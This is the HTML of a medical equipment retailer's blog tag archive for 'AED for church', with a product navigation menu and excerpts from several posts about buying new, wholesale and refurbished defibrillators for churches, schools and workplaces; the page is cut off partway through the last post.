		<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/refurbished-aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Refurbished AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Recommended AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li id="menu-item-45047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li id="menu-item-45049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li id="menu-item-45449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li id="menu-item-45451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li id="menu-item-45048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li id="menu-item-46085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EKG<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li id="menu-item-45344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li id="menu-item-45346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li id="menu-item-45345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li id="menu-item-35591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/product-category/training-products/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Training Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-35590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590 nav-dropdown-col"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-36075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li id="menu-item-35592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li id="menu-item-36073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li id="menu-item-36074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li id="menu-item-36077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940 menu-item-design-default"><a href="https://calmedequipment.com/requestaquote/" class="nav-top-link">Request A Quote</a></li>
<li id="menu-item-45171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Resources<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li id="menu-item-45882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li id="menu-item-46052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://calmedequipment.com/aed-trade-in-program/" class="nav-top-link">Trade In Program</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_nav_position_text_top"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>AED for church</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-53700" class="post-53700 post type-post status-publish format-standard has-post-thumbnail hentry category-aed tag-aed-for-church">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/why-an-aed-for-your-church-makes-sense/" rel="bookmark" class="plain">Why an AED for Your Church Makes Sense</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/why-an-aed-for-your-church-makes-sense/" rel="bookmark"><time class="entry-date published" datetime="2025-11-13T08:01:20-08:00">November 13, 2025</time><time class="updated" datetime="2025-11-13T08:01:22-08:00">November 13, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/why-an-aed-for-your-church-makes-sense/">
    <img width="352" height="143" src="https://www.calmedequipment.com/wp-content/uploads/2025/11/aed-church.jpeg" class="attachment-large size-large wp-post-image" alt="aed church" decoding="async" fetchpriority="high"></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>In places of worship and community gathering like St. Mary’s Church, safety and compassion go hand‑in‑hand. Ensuring the physical well‑being of the congregation is part of serving others. One crucial way churches can show this care is by investing in a portable life‑saving device known as an Automated External Defibrillator (AED). While churches are often focused [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/why-an-aed-for-your-church-makes-sense/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-53019" class="post-53019 post type-post status-publish format-standard has-post-thumbnail hentry category-aed-packages tag-aed-defibrillator tag-aed-for-business tag-aed-for-church tag-aed-for-school tag-aed-in-california tag-best-aed">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed-packages/" rel="category tag">AED Packages</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/top-wholesale-aed-deals-for-gyms-schools-churches-and-offices/" rel="bookmark" class="plain">Top Wholesale AED Deals for Gyms, Schools, Churches and Offices</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/top-wholesale-aed-deals-for-gyms-schools-churches-and-offices/" rel="bookmark"><time class="entry-date published" datetime="2025-09-23T22:35:42-07:00">September 23, 2025</time><time class="updated" datetime="2025-09-24T00:00:53-07:00">September 24, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/top-wholesale-aed-deals-for-gyms-schools-churches-and-offices/">
    <picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-1400x613.png.webp 1400w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-800x350.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-768x336.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-1320x578.png.webp 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-600x263.png.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1.png.webp 1536w" sizes="(max-width: 1020px) 100vw, 1020px"/>
<img width="1020" height="447" src="https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-1400x613.png" alt="Wholesale AED for School, Church, Business" decoding="async" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-1400x613.png 1400w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-800x350.png 800w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-768x336.png 768w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-1320x578.png 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1-600x263.png 600w, https://www.calmedequipment.com/wp-content/uploads/2025/09/Wholesale-AED-1.png 1536w" sizes="(max-width: 1020px) 100vw, 1020px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Sudden cardiac arrest can strike anywhere, and when it does, having an Automated External Defibrillator (AED) nearby can make the difference between life and death. In public spaces like gyms, schools, churches, and offices, the responsibility to protect people is greater because these places often gather large groups of individuals. Investing in AEDs is no [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/top-wholesale-aed-deals-for-gyms-schools-churches-and-offices/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed-packages/" rel="category tag">AED Packages</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed-defibrillator/" rel="tag">AED defibrillator</a>, <a href="https://www.calmedequipment.com/tag/aed-for-business/" rel="tag">AED for business</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-school/" rel="tag">Aed for school</a>, <a href="https://www.calmedequipment.com/tag/aed-in-california/" rel="tag">AED in California</a>, <a href="https://www.calmedequipment.com/tag/best-aed/" rel="tag">best aed</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-52528" class="post-52528 post type-post status-publish format-standard has-post-thumbnail hentry category-aed-packages category-aed tag-aed tag-aed-defibrillator tag-aed-for-church tag-aed-for-gym tag-aed-for-home tag-aed-in-california tag-best-aed">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed-packages/" rel="category tag">AED Packages</a>, <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/aed-requirments-for-u-s-workplaces/" rel="bookmark" class="plain">AED Requirements for U.S. Workplaces: OSHA, State Laws &amp; Industry Guidelines</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/aed-requirments-for-u-s-workplaces/" rel="bookmark"><time class="entry-date published" datetime="2025-08-15T00:20:53-07:00">August 15, 2025</time><time class="updated" datetime="2025-08-15T00:20:55-07:00">August 15, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/aed-requirments-for-u-s-workplaces/">
    <picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-800x800.jpg.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-400x400.jpg.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-280x280.jpg.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-768x768.jpg.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-1536x1536.jpg.webp 1536w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-scaled.jpg.webp 2048w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-1320x1320.jpg.webp 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-300x300.jpg.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-600x600.jpg.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-100x100.jpg.webp 100w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-800x800.jpg" alt="AED" decoding="async" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-800x800.jpg 800w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-768x768.jpg 768w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-1536x1536.jpg 1536w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-scaled.jpg 2048w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-1320x1320.jpg 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-600x600.jpg 600w, https://www.calmedequipment.com/wp-content/uploads/2025/08/aeds-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">15</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Automated External Defibrillators (AEDs) are crucial devices that can restore a normal heart rhythm during sudden cardiac arrest (SCA), a condition that can strike without warning. Each year, more than 350,000 out-of-hospital cardiac arrests occur in the United States, with many taking place in workplaces. Cardiac arrest is a medical emergency where minutes matter. The [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/aed-requirments-for-u-s-workplaces/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed-packages/" rel="category tag">AED Packages</a>, <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed/" rel="tag">AED</a>, <a href="https://www.calmedequipment.com/tag/aed-defibrillator/" rel="tag">AED defibrillator</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-home/" rel="tag">AED for home</a>, <a href="https://www.calmedequipment.com/tag/aed-in-california/" rel="tag">AED in California</a>, <a href="https://www.calmedequipment.com/tag/best-aed/" rel="tag">best aed</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-52292" class="post-52292 post type-post status-publish format-standard has-post-thumbnail hentry category-aed category-aid-kit tag-aed tag-aed-for-aviation tag-aed-for-church tag-aed-for-gym tag-aed-for-home tag-best-aed tag-on-site-aed">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>, <a href="https://www.calmedequipment.com/category/aid-kit/" rel="category tag">Aid Kit</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/whats-inside-an-on-site-aed-kit/" rel="bookmark" class="plain">What’s Inside an On Site AED Kit?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/whats-inside-an-on-site-aed-kit/" rel="bookmark"><time class="entry-date published" datetime="2025-07-30T07:02:28-07:00">July 30, 2025</time><time class="updated" datetime="2025-07-30T07:02:31-07:00">July 30, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/whats-inside-an-on-site-aed-kit/">
    <picture class="attachment-large size-large wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-1400x467.png.webp 1400w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-800x267.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-768x256.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-1536x512.png.webp 1536w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-1320x440.png.webp 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-600x200.png.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit.png.webp 1575w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
<img width="1020" height="340" src="https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-1400x467.png" alt="On-Site AED Kit" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-1400x467.png 1400w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-800x267.png 800w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-768x256.png 768w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-1536x512.png 1536w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-1320x440.png 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit-600x200.png 600w, https://www.calmedequipment.com/wp-content/uploads/2025/07/On-Site-AED-Kit.png 1575w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>When a sudden cardiac arrest strikes, every second counts. That’s why having an on-site AED (Automated External Defibrillator) kit readily available can be the difference between life and death. But what exactly is included in an on-site AED kit? Whether you’re considering an AED for home, school, church, business, or even for aviation or police, [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/whats-inside-an-on-site-aed-kit/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>, <a href="https://www.calmedequipment.com/category/aid-kit/" rel="category tag">Aid Kit</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed/" rel="tag">AED</a>, <a href="https://www.calmedequipment.com/tag/aed-for-aviation/" rel="tag">AED for aviation</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-home/" rel="tag">AED for home</a>, <a href="https://www.calmedequipment.com/tag/best-aed/" rel="tag">best aed</a>, <a href="https://www.calmedequipment.com/tag/on-site-aed/" rel="tag">On site AED</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-52101" class="post-52101 post type-post status-publish format-standard has-post-thumbnail hentry category-aed tag-aed tag-aed-defibrillator tag-aed-for-business tag-aed-for-church tag-aed-for-gym tag-aed-for-school tag-refurbished-aed">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/why-choosing-refurbished-aed-could-save-lives-and-money/" rel="bookmark" class="plain">Why Choosing a Refurbished AED Could Save Lives — and Save You Money Too</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
